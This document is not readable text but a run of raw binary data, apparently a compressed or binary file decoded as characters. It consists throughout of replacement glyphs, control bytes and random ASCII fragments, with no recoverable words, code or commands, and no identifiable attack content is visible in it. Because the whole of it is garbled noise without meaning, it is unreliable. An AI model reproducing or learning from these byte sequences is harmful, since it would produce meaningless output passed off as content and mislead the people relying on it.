���-{���+�d�_�j�ܯ�\wF���դ���P$Ec�;X��};e����@䯷����hMx����X���_LJ?�xE��䔏+p�4���$랑`�H=ʟ$��8LG����@׍�  �]֐�(���4��٤��Ŋ��\�	�Nʺ��"R��?oua#����IA�P�D����ɑ�9łS3��&��T�7��Mo�C���ߌ�b�@��AE�̸�[��b�#�.���F���A�nE��R��t�&ЛQD/�;Qw�Ɔ�ͺ�ܚ�A�J���HѺ��o�C4E(��
�N<P/�qaG|�O���-�%�C[��a��y�)d+��j����9@ͤ���溞��S,rN�2 �o-&>ئQ����u��-�;������Y��=��]p&K���;R(�o ć~�%���B�)�"	_���I�:
���ދ�Ŏ���-�����LZ��`���QQƕ�ċ��H�����]���U ���.�c�j��Z̟م-R�"��A�wJ���#�>Q]Y�9�;F*@u�F N�k��轥m!:e�)>���Rl������n���E�����l��=¤ۧ�2�V�:�z�Ua"�����Oc���=7)�'�ģBe1���B�ף+AV%)X�d&�ل�9�X�����`�KIո�1���F��bS��Z��= ���7QL!�qRUb|7��掮��E]�ͣ��˞��6|�!�i
X�П�Z<
�*�xr�+mŚ�
_H�\�ģ�]��~�#w�xǠ�-c��O�^����R��Q۳V�;L�>�g 6�Ǿ-QE��?�P����'�=����C�ly���$��a4f8��y+c�,����ef��EҀ�aU�*�]A0�=����b�����b�R;b���=�5щ�nn��&)^�i(�	�sD�1MF�I�Y�J[��Գ�C9��c�<
k]"%E�\�Q4��=)�N�oH]�y2[� �ԑ3�uk��)��oֆ���M� �+�Uk�'=�Dw������`A@�@[|�>��|]'|zŁ�C�X�������<ƃc�BmD?�uV���>d9��b��C�[��|�#��<$p�>u��I�A���U���υ�c��#9si���ǎ98��p&��d#�k�E�`�N���6������D١�*=R7�,�yb×�LS�)Z���=���cSY56M��G&E�}��3UԐk&� ���tވ5��{����7�!k�?jL��2�^�М�l����w4gՉ��t#G�b?4p^�:1��u��u
?�T$χ���Ԡ�p�����ͭ��۞���������Z�?/��>�����-�/�����ގ`��]�P��'-��-�����	���~����e��J��n�t<�kM��M�2���-��ૈ�n��J�����0ĝ���,�f޾�+���//�c���M�n;��{oؚ���?���9������������ �N�8�O����� c˫,I���w�	-�i-�i=�%�
���;��
�� �l�����) )�n��� �����_��ǒ/��
�ڕ��`���ؠ�c+
A�X��ص�=�9>:�$�C�S���N
6� �� �n�:��������̚9���<�:�з��
-��%y?TP���Eٛ�	^������9�^�=<��������|���0�舎H�4�Alc���|�n����͐`0�׏s��O���lXO��wP����u��O�/*��{kmr�Э����\�x����a|�	�@�� ��q�`������!��^�� �Q[���kP�������ӯ��?h�P��{Ȍ[�W��;z�A��ה����O��x��1�i 4I�<x?x1��	��y��Ƚ���̌� �@a���ϫ����d>���i-@�6��
�k�p�� ����׻+�S��5��0�P�s!q��w����a�CQ����ǿ�`ۛ�*
�:N�^|��A�-Ô}E'��-쒁�'�� 玼�*�b�����]���~.��VA)��l���a�v@�rz��}�0�|�P���ؔbױ~�wa����w���� ��𬀳Z*b,,���1�������bP�0܃5M�<����̈2����x�I(�� ���}����+E!�0�mOű}�M�<��M�����*���۬�\f���w��n�<������*-�	//�����z��Q���,m�񁬊�b��l /Y�Z= �J�X��<-�	����=�ŝ~ &BDi�ֺ���ʉ�t � ⶼ�Y	���'ރW_�-_ے/��[�����/w`���ռ��o����Y]���o���������(XNŻ8�����.����ͫX�^O�_�'ˣ���](b���'l�&=���0���Ѝ��N��L�\��rA���9:wK��X����N�� ���F���.�8	�*�^��-"����>* �C���˸)�{��F�Q"��X�j�>�3�,ۋ>�s����nq;p�=:�f�����t������z�����c(�(�]��.?���x:�H֯P������A��
R�?p�Ym��}�4����"�Ж���1@$8��وQ��ؗ��
½I�����S��X61+z�2�@A'b��&��[�H4@p�Q�(��]��Dwb�ێ�B�@�n�-R���.���VC�}��l�[r���(��]+@�:r5�ӛI��3ݵP0�u�""GM9��7�d$n�(���
?K�4��ӊjB"C2"3�����2��D�6f�#�d�Nc���Km��Hq�5Ks�	4X�֐�$����I[��胼����ŝ��y=���0 ��Xa���.'�"�7�T�T�p3�M&�0�D�o��AH��N��HY�>sK�쏻؛h�)�\��w5���B�Js��_L/��Q2%3.�%�d��6��@Gr��k����Km����&�%�-���뚮</��|�L����=�7ܜHƤH.ވ�ʝ9Z�����H�3�2�3��#����C��A��T��§g�6T(K�E��B���j���-�$�o̕�+�M=�G>�O��#W���7~��N@N�X�˧�$]+�*Xvc�5��������GGC��&"kOCL��F/Έ����FN��ܡ�! N��X���YwĈ�u�u>��sA)�G�I3��ړ)�'�Q�0��!ZD$z���\��[�1��D�Y`ߊ	�tL~�ɥ��XQ��/�Ε�gT6�@�h�o$��舍�[��]q<���]f���bK-���[襊�t-�e��+P��:����@A���ݴ�u������_�e�Պ,�R��[�8��r�%��5R��[�u7��K��F���[9k��tMo�ý�U]J�CN~��u��NT�xT��TZQ_�La���Y��Վ�X�wD)D�v�߅����T]�\�(P�hTjTCP�^�QL|�8�<B�GRR~�^��_�US8PQ��UQI�&��@4�G��%}�U{�^��Uz�^��U��IMZ�U|���h�����4r���i��k�0Y�W�sV���z�k��#��3W9�2�9k��h�y�=�8h�Fh��F��Zɵ%�0��W�mגQ
Wµ�\�O��m�i���ƈ�߈�un�R�FS�B ��%�^�mІW̸�]奖xE-~��n�w�l�Fn��:x`:����V�8h>�>���]�h�Z��F �Ro��bG�Z����S��k]R�9���`Yk�U�HQ/�0��T����ZV�(���bP��+r��F^ߛP�RD��Y2;�FT..j2l����aL�:8���E/e��:�/�oF�h���P�bz֊�첂�1%�n͊M�b�Ɖ=Vey5��h��f	�&��ϊXf�f�d�9��Gy�/~Ѷ�����"WX�x�=F��5�5;�hy�w6k�e��z��hP��ҽy%]a�Wy(F��C,/ g�Ǘ�8&6�ŀO��b+�b>�lOd��[�"�d�,�͆(yz�Y�y�b�����=8�C\ATĕ�}�Fe�Vz��f�aվoI��58�cCf4�[���Z��W,P�'e�K�S�z$�,�1;�n��Gq~vq򷊰`����]	�у�o�3����A����{����Ж�o�1����Cs���=��-�%'��/C�c�u���s��s�&�g5|	wL�2�'"=�ZU�iG�}��h���5r�\tHx�������|�q_�kg���vd�����pE�4Jk0�t>F0+!-
�N`�'�0�U$^'ws��k�%���%��PKt�L'xn�����2b�-��&?^'w$gKs�_��eQFm�@�S��^=�}��b0�>�1xrL���p�U�9ˋ��^'w����o�A��EDL��$��+�{cLm�{�wr�m���:���}1܃!�K�+�b�{j�|�y,w<m�~X��_&�<���x��O�c��g���wp��x���{�p��p��-SLE��P^ǋ�|C�m��LR"`X@�U[�������G��~x�~����KH�QA�����1��EpB�ne.'v3�B�vr6�$�$��s\T�~��p1�s�,#����8��ƹ&R �%"[w�]���m3� �ж�c;�ɻ"�^j0p
�w�h"��s,�3�88j:��� ��'e�����X��i"�;,/�#!ؓ�4ߖ ŲH�|w�z*���Ë'���>jdp:��ͷ�D*o::��u̌�ɹOyc�s*6ÿ)%��qSQ^�g��|��|�Wykel%r���8h��ILKC�^�Ȍvs�ƌ������`�v�i�~�j}|^�q�Gy����`#A8��5�R&�=�Co�&U�yp���W�_s�x������i��u=�~��g�}�[2��t��k�.��9!,�>
g�&9�q���7��g�n;v�^�oG��x�h���E}.w}m�xWCt�*7mtGe�g*b.A����|(�r=�u��˷���c�x�Wp��~j���E}4\:�t_R�R[Q"����g(|��#��g�73�7yi�~��5��v����W�6%�h1��
5Q&S�3CrUw!pF8��M�],�K��g�nGU��r�fS�1�^�פ�I��Pc���ٔ��#I�&v7;�bqç�۹!>W2*;�|7y˷~��u��o��zb��S,j
_0o�4�(>��%dB�w�X�3ws굋��FUyF�h<�����]���g��~��sKH=؀fKO�ˎ�?2^GdN�ޡ�s��BT`�x*,��|{�|<dW#Mk��&r�%���3BK�嫓�`	�_���d<�u_�N6��0Њ=ʶ�g�vE),���g��m��C�fkϝ���ʭܴ��d�<4��9�
 e.�',�B��g�7p�>�m�o�V�-�����ڋ��0�M�S !Ee`�g��z<2�g�sxfؑ��k)Ge��+fwj���e�d�U��mXC6SƔ��x�73]7y��~x�'����gX���|k��&\BL�#�n��4�{,�zWt�,p4�szv�XSf������ܴX�d��Ev'Vw��z�|�~��A�,�G ݐ_p���4ZM�%�hX��蚰D;�xr��ws1p���;�~=`�\i#����\BL�6�ddɃX"wg"��s��|j����g+�g�}a�m�Ui/@t\�.I��d�dF�C�Q�80DM8Vw���wp+yp�z�<�|�+���D���������^�UBYgw�g��b��~Ǯ7h4dF��bID�p%dFMܬ�XbNZ�!�i�&u��N�����x�s:� Fe�����������.�v_	.ɯ�@����*���s,p;�~�����s�����;�/,�M�%��^	�Ӕ�|Eg��]q�'d4j�G*�'ؘ�1�{�U�L����^�m�Z%R7�%bwv�]�x�I��|��R״��(�>Z����E�^�5^�%K�zzn�}���q7\�s�q�o���s�c�Z�����q���������������w���Z̨I
���!)(��������J	�!8p��k����I�����`����
����;���p���K��|!�)+��!�\MZ��� �|��	����L����٪Q Ĵ�1�����N�)��E��JDC��9���S�a٣��ΰ�b!���]��d�C��#�4q�k�˪#������ &C2��_��*9�������1�D����۟���]e3��!M��}�a!o>>����9��w�HT8�)m�ߢt�l�;�G�(r|DU2%� �զ�_��Vi���!�X�͡=�r����_��W�p�P��Z��������2.j	�Q,(����V�����9����Z�~��k�oվ�����.(���e�m���+껊���%�l�yߞ�ŏZ�^���^�~_���0U�=p�
�����ɜ��~�� �����ζ)���F�R��n���~!��%�	��^/���NH��
  !	>w�,&��\�������/񽽊�)�#���q-���/��jБ)�|�9t}#ά)Z�#]�S��:0�9���l2
�a�f�W,�Ə#�b>#n:*�^�&v���WZͨ1v���0�$3�Ġ�;F�	`ݐ|�a��ʛ#�yG��.�)��դ�8=Q>��	�`9�d�!k�J-�ꎨ̑Z&A�wr�0j�{֔�ȈK�������sFK��Ԏ�/{H��G��c&��e*��S��]�vm`(g��,Q��w,%��d\]_��N�!��xzk(� ���s�L1<A� ��K���>r��j�5],[ǫ�l��'ؽ^�yNf3�DP`�����r@y>�?�'�c%k�}�;��\Uny#1#wm�>O\���7�O�r�#3u>ı��5K��,$���t`P�	��W��Zw��.��������?y�#�?h�¤���w�L9{�f�y�UMЭ����W:�м�AM��G�H��-��Gˏ��pb��*�繠7r_���D�J
rwD�;PA�	�Ī%l��	���਎�;��f���k̀��������@Hi��#�������F����t���㳏�������Y�3��Z��w�l�Y�'�%��g 8@њ��t��uZ6'e��L��_I6����{_f��K���ԴX �L�r�� ��Z�%��%�gkR��)����D*�ث
�0���)�u��K�z	]^���=����a�)�+��{ϡW'ࡱ�R��&���@��a��*�D��)wE.<��Qk��� ��.Y�؄	���N���4�۰G��C�^c/�O/9�f�����8؂ �n�G�$|1��>,.��AC�Q��2Q �c�S���ʬo���,��ii��I�Ȝ6{�� `4��$�b�/|"�
��ʸ�Dj���\p��$�d����*����b�.��%��ol|���&���.¡����%f�c��[�:6LY�'B1���_�욂�8�iJۭ�Q^B���C�5�Q3���Eӎ):3w�:��<�����y^���<�Q�A�2���Y�_�۱�y�ؿOQ�5�8$l/�a�P}� �����GU��'7ǡ�7�:�RR
����.� -(���7����/�J`�G#�dy	J�c���X�ߋ��H�0cU���9]��w�Y�ZHOͿ����,�Mj-����m?!s=�۠rdi(�Z�� \�����������T�h������f�|��%�� ix�=�	��KT��n�
Ԟ
�,ђ:�A�!�k�}�|��w���$��iN�<K6$��4�О�ܤ@�CܣPK��XI�n�D����F0Fඪ�y�NM�qu�:6.�`(��M¦cz֞٠W�7>�I6��N��1�i�@��R���"qz�kZ�?%?̨������=�z$�$�8>D��W�cU.�kZ�T\2^�OF�����I�ݕK2=���<�y;��G�Y��	�
��<�������4�UBP�T���=�Y<���������1U`� ���9��^�ҹ9�U��Y;�wN�Ϭ�Ԓ��-�E{�K��k.��X.?��e�E_�ِ� ��S�\B�hю�v���/:o��灮�' M�Q�+��	�C���*J+?�W�+��f��x��82�?BW��:OQm��!X���A�G�߾�i���֓��5ْ�'����5�~j���6���"=�+�ع���e�;mD�U������e7p���l�uK*�ä���lʍ.����M���f^�*}�C`�9��Z�~�"��2%�w��ܐ�iJ� �e�NH[#KS0n�*gSj+uJ�hveۥp?��ޯ�9�<��'
�&O��>؆���
�M���po����X����ך�N��$��N��ߝj	��0Ѯ��i-����n�e|��_�J^�W����aO�X��	���[��9��~�ۛ�r_�<��n���ծ��e9
����8�ן���v�4쩜������9��ͷ[�>h���������� ����	���VK������w`��O����=p�������W?��7�ਟ�@���`�>�����������l�v=���+��.�f=�I)|��(��S��=� ���N���P�rܝ"��Oi5=�;����O �� ��H�kI�)ЌY���!��K���Y�|�i@�Mէ��Dк���Y��.	���@�P?���H�����9��O������K �㰬�F��Y�iװ&�V��ޣj���(��������gw.���
�,�o�s�?��W@�~�?����Q�@��޹^�PYض��:�-^�����࠱AQ˱��-�)��%p����&��a�O0i~��q�Nڙ+���y�h���R0�/���q�>�	Ɍ����`��2 ����Jًۚ(��ߡ��`�э���}�����Q���ڌk$�\Y�nנ*��.�Q��q��ޤ�Y�9q� ��|����RШ}O�=9��j m`�v��Iw+��䱍pъ�5������np��O���M!��p�Z��/q��S��1�EP�0����ȧX_ʟd!�-�U� ����z(�m�>(�2(ߛ�Ɵ����+P>���+a�?��	@���`����i�1�� �٨a-�}>�()�+��P)=\��� �Xƃ���?p�9(ٟX��XǑp�|̔���b!)1�� �����R��Xl.� ʭ�Q�1������w�����I�{�-���Ώ�+-�r��"�Vp�����}˞�\�rl[�b�2�n/;�� �Yl͞��y�"#��ٹ�1X�M�$��.Ϲ�%X�Bb�������+i�!T@���ަ��o���J�ς���,��=��9���_���ɨ(?��~�Ԝ���:�
Mn�� Qbs�'y��Z���	>�u��I2��G�%+���ZR/�+�����X%�9��3�\w��}-;�/�/����a��q�S�;ݮ[�)d�$_��R��a��_�}��N��Q+�3�2�έ��z$��_�vk,�3�������À���Ȍ�>����#��������� �^�:��o�����ٓ?�b`�(����7� TbƐ	V������W�:����A:�.("s��M����H�In#�_?�2M�/i�+���#�������.��?������2��l�Dp��P8Xa�(w=8##%<�	_�9Y���x4mR��(�¸�u��3����<�(j�0/���%wbM���S����#�F��0�����t���&��=0!�j�6$ӓ.�Hr������q}-�\3�O!@���ڑ4���IY���4����g�=�dՏ4?��H"�2�ղ�-�0sK��6��0��3��1�3!�PJ��6�=o�����ԟ�ن$���&�M�a3�K��<N��=��*�]?�<�O��@�d2���ݔ?*w�<ON���03�3O���L4��[N>,N��LV9�mأO��1(�7�$-�舜(��"�z1��Nw�5�T��B��I�r��y�T���DB��&���]����Nm��8YC���2t:�A$�D���8:4�4�MBD�q��c2F��C���-�ĸ�4L�I@G>3�}�h��%	-.~)��`$D�h4Cd��8X'�$>��d��G��.�F�eCU_;��2!����I�ň&TXc���EZ�;��AZ��w�G52+�kB�舛�X�Fq��	��Y�Ы�\_�T3��΂U?�����.�Z&o�坕C�N+�HX�?'#AD\d�����E#-��Ib�]�h�Fc6�X���xS���ÎXX�)X��^
E\T�i��� ��@��^�ŉ�eZ�e]��G݅�y_��U���f�Qc��QDEAd�&��8X$"5R�/��Y"$\�UPat���QD4D(�E���m�4Q9Y�(Z�UZ�P��8��=�+�ZE������@��X0r:�w%���_=i$��>�\?ASuX��V��U%TV����W�HR$����4Ur�ST�S��h��hhh���1=ƈvF��������iZC�Rs����(64C@��u[	�9�jB#[�؀���]h��F����'X��&��F�5��%N0� �D?�W��j?�PV��WUӢh�����!�S7 2��5�tP&T��f6��Q��Ҩ�[u�\��F�5i�Ƹ5V�o�&ѳ��.QK�i�G�踥���(hCZ����wE�a�%V:Y�6���Z���N�K.��h4�gޮ�}�<p_���n�fk��n�v�$o}�KL�h`�f`u��ހ�oj��hcbі8,�N�G�~?��TQ(u\�n$�#8�j1�TFO�h�Uj�vVFd���g�8�]����J:�W���W��f��W��28`E�_�c6T0h bV�b�u����]9H��Y*&n��gv\�����e�2�5YpT^�\�6Su�'�j/9��*]�_U��f��g�؈:w*�,��'d���
Fj�ƛE�Q�]�r(��%^�[UF.�yj�F��5�yog7���U^0bmאm�W]h&�Q�A1��&7�	z�`�V��ǋ�_��{'�>��_fg�7�	h�i�ӴSj���!��I�^mV^�Uf|i�o���#����R��;v`6��6[�ߎW���C��[����al��YqF�ǉ����(k�Ȭp�ѿ��=>�&n�m��iř��ǀ��ie�G��,\����@�D���Xȥ��wj���w����%8tQ�u��m�2?��`�N�n���$7AA�I�e�:�h�JV�����\M.jbP�K�r'rR�%9�D�r���']4\�swXRjJg��wI��%tB���CH&I�t�N'Ă��Y�)Q��Yr9�ړ�yr�7f|�w�X�fGtfWOe�K}�<ئ��,�'Tj���h��� .�\]��5{?Uq�G{�X԰��%xO~� Yed5��B�tfk%���netR����}ϣs�D��0�%wHS�{�=� ����z�ÌAZ�̡�s3!jjĉD�XA��W��sme%���kmn�nHv3s�gSr�O��]?�_Ӝ�m�Y���q_z�ey��Vh����Pz���D
��'�fX��sV�N���o�5&j���X�FD�26�@�Tke��'���YpS����/H@�'$�P��)^��F���9L��g|��Ɗ���w�Q��'��O���c�dr4H&��x�;C��'��m��Yp]��w�Vc�ver�J˕ws���!���M�fx2����!>7cǉ�(J�r�
�`�b�&k����'٨8��x�������/��a�N�֯3�x��d�`�~Ǧ�� pgpOydX⨲�\�$I���%��x<�)&���&Y�>'<�g�9'�9��������v6{�I�2Fc�h����f�᪭z��sv$7-Seޔ3�hOr�m�Ɠ؊q�,j&A�E�g|��_J������A˰N�c�j���]�7�Vr�&J	 #[��Qgq�ǌ�wx �?�E�Igw1��)�8��k��'�j�8���f{qg6��Q�A�7�pP�"��~��@��B�Mx�v۔�!u�w!���_�J���V�Yz��)Ok�?D0"�dxj�g����Ƙ���o��?�C���e��)�O[��U����>t�?��Y�K�,_^�a�h|��C᫪��Y�+��z���E?~<��Ӹ�X�����n~�S!�mJ������*�b�R�|&0�)9�Q��S"�`"�YM���w +=�q�������_
r!��ܧ���L�7��Urbͥ�
��5!t<�
��Vtg�AT�'?t㪁�i�W���h�q��q�S��bئ�����~}0�[,���z�ͷN�(;���t�7�"U ��ŏ:��4Ôy�!� ����/���3�?�X�����n�&vD|MZ�?f��_܃�o��0꒑I��֧��A��)������7�4t��Lt��ƭ��CƊn�x!�C�\�f��A��|��^�1�φed���T��P�Z�H-)�`�S,���˗���q����󈤈�������w���8������(���$� �yH������
A��,�4�:l���@�Q��
��N�	����J� �(���aA�������򎫂��!�y�<b�-��0]a[�� ���C���,�C>-ħ���T�ݠ�#�'�l��_��d�
��֥��D�TM�7ŷ���(��B%a�oG��� �_8a
�_#'[H�ɮ4�R �$ѕ�E�*�B��֡p�X)Y����M/y��S�gH��&�!Z]1��w����!�OҐ��m��i��(9<I3��jH���bi�O��na���X�/��k���b=�@�����_�R����a~�썢̓
ɩ�]}��!?Q��6,�)�؍�~�`k
��mk����@��.��N�`^��h�Y)p�
"�~j�u}�_o�����Q.��,-����o0	��m����JP�����ِ�ަ�
���o	�
�V��z��
����(����1�#R@�Bw���� -�Ԯ��̢�qj�����`"�"2\"*����/��!��>��.ךB)�q�����#�� �m�D6�/�x?%�fγ� ��%���5,N�k�(-���B�zv�a2�B�9n2#Ԝ.�����@�S<H��MJ�"�L(���7v��:22`���I�FE>)Jx������Ġ�:yRG�{Q#'��H�GT�I��]#���#=�����Z*$:�3��Щ�~:��a�I���@<6c�P>�9QPw5}@����[��D�7��tɓ'4\�C�>���6W���C���EaJ��$Y�Wkѻ�W�*6@�'V=hl�!�O)%����U�6�/?V���$�bd0Gr�ֱR��D�$�#�M�+ى/W��y;��:l��v=i"j����dp�^/�����A�����e�|ncT|�/�Y��S[�xb��gMf� h�bO2��X�"�q�3=-G��T��Z���=Ґn荀ji���{$�<�����Ғ�������ٹ{DSw��/U��恛ӕ�	�¤�/ (�-���u��T[8z�3�:���k�Έ?� N�Wp���TI��\K�o`Nt�m�!�pd@IFU�Ѩ��୻Y��*�t�a�n�	��DK������X�hYt?It1�׬(��`��⿣��x@!��J�m���M�y�9C*w�.�mb��Y�P�Z�h��qL�jX�M�����F�T���>�������̩]eti��qL�F9E,��ҏ x��j��"��w@�[� �t�=�e,��!�O�Gȿl�v>�5��'�c�����B~Ab `��ɫ`�����R-9Y�T�	�p�����m���	b�	�����:L�|,�E˽G>��5<�$����D��|�Ը��P�NH��d����I��������~�Y��`�j�B��(������ɚ�d�+�Y2 �D�%��P�Å�Eğ{�{��\&�5DuZ�\* �
��j���

�d_B=ƞ�.�ܝřoǆw�>+�Z��;�����8یf��� ���pl�o* ���/X������9@��-���SD9\V���{�.��x�$L-|1��V �Ea�A�}f۩=���Cy �����PC�<��e��\��S3V^�k
�̍��q���P���!\�z8��!ގ�"@��������A��3u�W���Z��H�W4ͧ�#���'�B�����w��� �UR����i��KFٝ ��_Rߤr"Ǟ�f��Y��6�f��"/�w޹^�^h��{�H�S��M���f����b�:"�6����N�O[�����J8틖b�ˢKX��.��t؛�$���|ӎ�g�+��� c}�^Rp�����UX��L��'��bb&�+�>������(e�ӓ��^�2ZZ���)^��\Rd)����ޯQ������Ħ�}��� ��ُv>�wM��eA:��&X�ʼ��%`��?�>�ߗ�69�/�����tj��0�8Jص+�T	��H�0�Y�w��� x�������5G�k��X���Z�~�1���L�z��fD�c���W�{�\��6K�,�}�hS��\����`ꋔ��?����ϱ�,�����8�G�����j�V�sh�x�5�z�*�AZx@���P�UmMx�ՑKw�a�En8d�n����1P�:	���i���v���5K�7̟.�P��rdno�*�}.|"d��h��9P5L���/�޲ZVG�4�e4V�~sl����Ċ�tj�R�#w>3�^�W�z`Mޏ��WC7"IQ�q�ШX;{-|s��æ{cQz�������͵��G��h��j����p�u߼w/�r�f�����7������>O�A�Ǭ���L�u��}ے����� ����yψ�Ȉ��c�
N_�9
s�ßਪ��L��~�Fm� ����H�1=_z�I����� �����~j�ư��������.�+��IN�����=�
M� ��|����\�����~��,�(�.w�P���!Ođ�,���		���9��0K�%^�؈� �  �N��m���V��>��Õ���Ԭ�������
.܈��H�]��G��������d́^��(ζ�N��Ą��o�'����C���,o�?|����KM
�,�P��jU@��K�;=��x��� 9n(���P������N����n�4p���K��4�Č0�l�Fޮ�������	�o���#k�z�)w��5�l���զ��~?e��ϋ�]��v:����>�q���A������q������������^�2~��饌��K��� ];��=�0 �J�]��A�����'_
��Q��Q�]\��m�Ѣ. aN�@��T�������.���?��잖�,�-�?�z9 ߣ�K� 
M5!(��Џ�u���xo膾܊����3�����������	+X��w���ʞ�+�8��ٰ���A�9*[q��0��������:���+���{� �������b��;��K�����u��_������J��I)w����E�Bn��a�|��d�W��xu��������ϑ��MԚ��C�*J`�m�����N��0�8�"�l��!?��ˊ"�~OQ�q(�!,��9!(�}�<!y�ӽ)9[����������2��ڽ�#Q�����*�B�{*}Q���w��ߏ����"/����$q��2!��Q,e=�n��顪���y��|�"������������� 0#�(r#��Ԃ�j��k��A�^9N���#:�eq	3� bq!�Q�r����o%Q��h�$��br̒.+��"*o���^�{,2��Nr�x��m����8��!���H�������n8��*Y� �%�+%���������a9����@ɕ٦�R�C!&����̅s&x�ۉ[�;��w��-b��+�?�	��!Okb:�&�̊Q�����]�#��:"��{���܎�ߣ:������>2�R��	x����;D�=׮ �C|�8���� (���s��������8�#�#��R��r_�=ٌ!< �b$��>�9er��Ӌh��*�Zq�y$�Ѣ�"�3Q;1`�/CG2�:�.�C<����랸+���2��?�#ゕ�4R���c�><�8�Ӓ��!��(c��Y����!��N?�w����2�#3��%���*�}/Hs4� ,��5�:�p35� (���ߚ�,��4ߓ�A��E�:�.[�;��>4����p���	�۱��P{2�4�M�c��c�(�s��%	(�砊������0�C)�6��H��ŏ����,�m�y#8Ip?����ȌСM��M���	c���0���a@$�ݖo�?} ж��c9:�tf�3Ƅ���MJ������z�B�����d�:�D�M�: $��wt����d":x�%��O��L�3�m����OЈ�R�`,v������@��<��%$� �3#��MD�M�!t#}t"1.��,]��D"����HKf�*��b�c��2�4@�+O�E��C 3�T<��6���I��N�l���Ҕ�7;�7�8Ύ��B���F� C�����q�Kb��ID2���$B�tHC*��p[��4���.M�X������C�`ds_�g�0�SNC���2��dÙw�L����DI�Xh�Ռ�;y!�H���?b���8��DZ�S�xYx�C��e�ZlI��Ӗ5[�%�}b��DL�DwB�H��E\<c�(����Ӕ$CD]��G*sMNd�Ȳ큖�_	_E�\�F�^;[���AB��>m�P��5�N�^���d�%jG�5�%C�xY`P�;�+���$dN�3ܰQ��U�e$�BO	Q�U4�_�As!F�$^ ��&�8uE��S�_=iS�����	S��_�_�PQ���TJwu���9�U�U�P���dY�&��$Q�,MNUA�Q��J�<�F�cTj.Y��o�S�,5QcW^������K��h��U䫕�"���MI�i5�"u�S�8S}%T�SQ#��t���l��?�P�F[��kZm�랏�����V�ƚ����
Bl `QtL� VNؽ�5�^�_9Ո�j"j��i؄�)=�W��'D	��6n1�io�S�Č�m�8�ao>�!��j�6]�Ƌ�Io�o�-�,�w���1'�5Pu`����\�W	��lذ�%l�v\횓3�vEîn�P��1(���an8�`2Dl�p�����O1c�C����$J�vO����c��C��R-fL���3�8��	�i����
�iT�ar3c1&;��:�A%�0'�k�dڤ�1v��`�ՈG�]f��,�s��D<`brmE�k�`�<��xf��n�K�=��W�f0#l.cvf�O��yW�]�`�n7�&�|i��W��j�W�x�Ղ�f��]"w[�eQ
��q�Y�{/�k�W�irӞP�`���h��cn z��y��y<��	뙐���M�ۙgnO {��`��~ָ��
vd���R��̞S�Q�Wo�T|�ǌ���5����f��&S��d�V|X���(Bň�n7���[A�x}E|b����oS�$aa%[25f��p%M�U{(ud��!�� nA�P��k×0�E2'�Rcf]9�O;��C wn��r1h.��Ҕ�Hd2$rY�?�북�sw�a�F]橊ƨ��X�ye��b?P3E��p��p��pE�m��G�ej��hr�A�c�	%o~�j%�(+�����B����߅��t;vQ7{3�vj�p&�|�����P b�v�n�nP��I4��nWC�ǚA��]�a}��8j�T���v����Hk��8�^��<.�FN�I��3���3x���	q�\V��kx��y.�k��	Gs�v���q�~��R*]w����$�1Gfcs�Q�輛+�3�X)wQ"u�gW�p�Gs��h���k'��H��a
rs�n�1��LQ�*5�,����S��8�3�M3�VեqO�Yo't4����k�a�w7���e�,w��Z�Bf�߬3��1k���K+}�dG^��e��d�{�7�D�2�����uw"�e�h
����:̤,v�Ky�Ԕ¸Ee���,��Ht�;{��I#.}nlݰ�2ff2�M귛j��x7�Ǭ�Ei�%a(|�����0�0�8s�9s�7�wyx'�W|�g}�'t�w�&wk����	�9Cf9SC!��-E7{k�>�ǂ7Ejm���{�POi|qc�5'���������,w�@�8Qr��d�54Hh�3#E3Cj#�2�Kj����5gA�g|�-tBg�|��;,wk���������4G��,U<��I��~+�~q$E37jO8)��k�v}�E��qB�KR�r�G�\7��"��y��[j3D@Vsq�UC��,�p},5,�M�u[>}�
���wV�~z�~Rw��X�\������v.G�U=�V+�K����}e',�Ap�O��w�&5��������(�Q�����h��a�8�Y.�Z�K��3��7*|^�U���.23{B�~�w���XL������u�v;���E��E��C��2�Esz	�З�0Gs��j�.�	h�8s�¸Eƈ��x�����ȏg��Xk�A4	sd6fA5TC	�ؓ��k7:��~�X��n��n[l'�3�v�wT+Z��`&'��(P6 D,4��4w�%E��v�S��0�w�_��~V�^�KҴ ����<2	dH"��U3�K`z��7j~���}�w����Y ��?�$0�9���D���� I&�ח~���)�R4E�G�(�4�ά\�gv�J�䅊�d�S6�N7�A�/t�5,�_��Y��r���uS7Gqn\�uNשB��[�6L�I�Ko�K�szYG(�5��w^�����/q�����BsW�E6GB	dZaɱX�~Rsy]��w�W<�U��J�F�1�<��E���Ԛ2 ��o�'�*�ƴ(��"���od�m\�H-�6|�e3G��r�6�_b�tS}��w^��}�5��ȅ}�Lq�.v�[�[6��J�+C3�zS0��v0�w�>��?he-��Xc�[C�@��EH�P�y�t��g3>��}�5�}^�U��*cˁ��qW^d2jcT�xsKB^Y�I����}�WGk'3��~��>d��m�����q���������������w�00�)��	ɘ�t�� ˬ�� jL����)9+O�����I�A��`(�C��B9�k-��bD1����󀍂�O�G�Y�8�J/��Ҍ�],��f��:���-�I�M��CB�
y��.��N��|%�"���U#�M�-��g�6���
���N&�ß.�����@H)��~���˥ޝbY'j_�eB��2j�*��F_�6Ɩ&���:���P;�I-+����SE��?N��&�Y�ݓwN2�KjO7�#Թ�;s����}�{(�x�ˏ&��y�ɭU�j��Y�v/��b�?Z�N}�[��ݟS�ty�i��]W�����5���[��S�Q����ҥ�����T�@�h����j�}x��>U��$�xR��M��: �ש�V�c�Ȁ��� k��*���[?*&�H��~���	�~�
�!��-�с�:Q���`,��
0���Ϩ掖��ܤ����(���`����(��v��9u��Ͼ쇕9w�/��������a��B��d�b+�����ab�����n���`R�'�Y�:�|%"E��εҭ0�#�)�6���N���c��y[��

/����/�,U�	k�r"�<�Sh-1�2�:"r�I�Ӥ�28m2B
�����%&�ظ"�'�WD�����9�����d#�P��g)��A�-�%��Mga1�D��t؋�uT/����񑥭�H������R����b���=/�zIy7��tfܛ-wn�<�?�Ox�o �K�܁ŷ�\��EV��יkD?F�x��.��,I3�|���vP�0"l�T����
��x�������"f��W���%�.}�d�U���*J�Fx1���<e2�r��:��Ф#�=��j���uXM�!ڑ���S^f��Բb6�ҏ���Ȼ<+�;x:��ʺ�a,R��焜���-MM �jDc��H�eC����}hϸK���y��K�e� s�p��%l<�׻YY�w�����L�`��wq��d��t~�#��XYL�  ���x1Hr�`6����o�͔�ѽ�j����	I����{H�}�G����I(y ̟$0�J������5"�+�����rB�|6���,�P1��LK�w�M=�
